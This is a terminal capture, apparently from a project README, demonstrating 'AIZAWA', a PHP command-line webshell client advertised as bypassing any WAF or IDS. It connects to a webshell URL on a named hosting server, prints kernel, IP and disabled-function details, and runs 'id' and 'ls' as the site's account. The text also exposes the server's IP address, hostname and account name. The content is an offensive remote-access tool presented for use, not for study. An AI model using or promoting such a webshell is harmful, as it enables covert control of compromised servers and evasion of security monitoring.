 elliottophellia@localheartz:/c/Ampps/www/aizawa
elliottophellia@localheartz /c/Ampps/www/aizawa $ php aizawa.php
AIZAWA
A Super Simple Command Line Webshell
For Bypassing Any Kind of WAF or IDS
Code by @elliottophellia    #VSPOFan
Webshell URL: https://discord.rei.my.id/aizawa_hal_ob1.php
Kernel       :  Linux da800.is.cc 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86_64
Server       :  LiteSpeed
Safe Mode    :  OFF
Server IP    :  104.37.188.34
Client IP    :  2a09:bac1:34c0:48::23:319
Disable Func :  system,passthru,dl,show_source,posix_kill,posix_mkfifo,posix_getpwuid,posix_setpgid,posix_set
sid,posix_setuid,posix_setgid,posix_seteuid,posix_setegid,posix_uname
apireimy@da800.is.cc:~$ id
uid=1289(apireimy) gid=1292(apireimy) groups=1292(apireimy)
apireimy@da800.is.cc:~$ ls
BetterDiscordPanel-3.0.2.zip
BetterDiscordPanel.cmd
CODE_OF_CONDUCT.md
LICENSE